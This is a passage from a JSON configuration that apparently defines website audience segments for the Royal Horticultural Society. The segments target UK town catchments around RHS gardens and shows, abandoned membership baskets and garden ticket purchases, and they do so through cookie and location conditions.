null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}]]]}, {"id": "27961650229", "name": "RHS Non-Members (Account Type: registered, unknown)", "conditions": ["and", ["or", ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "registered"}], ["or", {"match": null, "name": "26557530068", "type": "custom_attribute", "value": "unknown"}]]]}, {"id": "4590408894775296", "name": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsbw"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "4812029521821696", "name": "Location Shows \u2013 01 Chelsea Flower Show Catchment (75\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|LONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CITYOFLONDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BARNET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROMLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CROYDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EALING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREENWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HACKNEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAMMERSMITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARINGEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HILLINGDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOUNSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ISLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KENSINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KINGSTONUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LAMBETH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEWISHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MERTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RICHMONDUPONTHAMES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHWARK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WANDSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAINTALBANS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LUTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WATFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SLOUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINDSOR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDENHEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHWYCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GUILDFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOKING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STAINES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPSOM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRAWLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEMELHEMPSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WELWYNGARDENCITY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRACKNELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REDHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|REIGATE"}]]]}, {"id": "4855071100370944", "name": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhswi"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": ""}]]]]}, {"id": "4892995409936384", "name": "Membership 06 - Abandoned Basket \u2013 Step 4 (Gift Funnel)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "gift|/ConfirmGiftPackDetails.aspx|PGP234"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": null}]]]]}, {"id": "4898187941511168", "name": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "rhs_ticket_purchase", "type": "cookies", "value": "rhsrm"}]], ["or", ["not", ["or", {"match": "exists", "name": "opt_cart", "type": "cookies", "value": null}]]]]}, {"id": "5005206883139584", "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "conditions": ["and", ["or", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|BRISTOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOUCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELTENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWINDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CIRENCESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIPPENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STROUD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TROWBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTONSUPERMARE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FROME"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALMESBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEYNSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORDONAVON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NAILSWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURSLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CORSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOTTONUNDEREDGE"}]]]}, {"id": "5098481111531520", "name": "Search Term: Dogs (rhs.org.uk)", "conditions": ["and", ["or", ["or", {"match": null, "name": "audiences", "type": "vendor.google_analytics_4_audience_targeting", "value": "11238503400"}]]]}, {"id": "5356299051859968", "name": "Membership 04 - Abandoned Basket \u2013 Step 2 (Joint Product)", "conditions": ["and", ["or", ["or", {"match": "exact", "name": "opt_cart", "type": "cookies", "value": "joint|/PayerDetails.aspx|3212"}]], ["or", ["not", ["or", {"match": "exists", "name": "rhs_ticket_purchase", "type": "cookies", "value": ""}]]]]}, {"id": "5442488580702208", "name": "Location: Rest of World (Excl. Garden Catchment Areas)", "conditions": ["and", ["or", ["not", ["or", {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYMM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ALTRINCHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWTONLEWILLOWS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNUTSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOCKPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORTHWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHEADLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHDALE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARWEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WILMSLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHTONUNDERLYNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIDNES"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RUNCORN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ACCRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLEBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MACCLESFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BACUP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORMSKIRK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESCOT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STALYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GLOSSOP"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TODMORDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRODSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WINSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CREWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLITHEROE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CONGLETON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HIGHPEAK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDBACH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TARPORLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOWERBYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NELSON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEBDENBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMEREPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOKEONTRENT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NANTWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWFERRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BUXTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LITTLESUTTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLAND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LYTHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWCASTLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALPAS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKPOOL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POULTONLEFYLDE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LIVERSEDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAMFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|FLINT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MIRFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MARKETDRAYTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THORNTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ASHBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOLYWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BATLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BAKEWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MORECAMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ELLESMERE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|UTTOXETER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWPORT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROTHERHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHREWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|PRESTATYN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARNFORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OSWESTRY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DRONFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RUTHIN"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|RHYL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MATLOCK"}, {"match": null, "name": null, "type": "location", "value": "GB|WA|LLANGOLLEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARROGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEEDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|YORK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARLINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WAKEFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALIFAX"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BLACKBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BOLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLISLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHESTERFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HUDDERSFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OLDHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PRESTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARRINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WIGAN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DONCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEFFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CARLTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LANCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HULL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DURHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|OTLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNARESBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WETHERBY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RIPON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRADFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PUDSEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHIPLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TADCASTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|THIRSK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BINGLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KEIGHLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SKIPTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|LEYBURN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLECKHEATON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HECKMONDWIKE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NORMANTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DEWSBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRIGHOUSE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PONTEFRACT"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRAINTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|QUEENBOROUGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAVESEND"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MANNINGTREE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GILLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SITTINGBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HALSTEAD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GRAYS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FAVERSHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WHITSTABLE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SUDBURY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|GREATDUNMOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DARTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SWANSCOMBE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FRINTONONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|IPSWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHOCKENDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERNEBAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|AYLESFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|PURFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTMALLING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HORNCHURCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BISHOPSSTORTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTONONTHENAZE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MAIDSTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|EPPING"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARLOW"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANSTED"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DAGENHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HARWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ERITH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BIRCHINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEYHEATH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHIGWELL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAWBRIDGEWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ILFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BEXLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HAVERHILL"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SAFFRONWALDEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WESTGATEONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAMSGATE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODFORDGREEN"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CAMBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|FELIXSTOWE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|NEWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STOWMARKET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ORPINGTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SANDWICH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROXBOURNE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ENFIELD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BROADSTAIRS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DOVER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HERTFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CRANBROOK"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WALTHAMCROSS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|TUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|POTTERSBAR"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYALTUNBRIDGEWELLS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HYTHE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROYSTON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WARLINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STEVENAGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WADHURST"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|KNEBWORTH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURYSAINTEDMUNDS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|DISS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ETCHINGHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROBERTSBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WEMBLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CHELMSFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BURNHAMONCROUCH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|INGATESTONE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WOODHAMFERRERS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HEYBRIDGE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BRENTWOOD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHMINSTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|MALDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|HOCKLEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SOUTHENDONSEA"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|RAYLEIGH"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WICKFORD"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|COLCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BENFLEET"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CANVEY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BASILDON"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|WITHAM"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|BILLERICAY"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|ROCHESTER"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|SHEERNESS"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|STANFORDLEHOPE"}, {"match": null, "name": null, "type": "location", "value": "GB|EN|CLACTONONSEA"}, {"match": null, "name": null, "type": "location", "value": 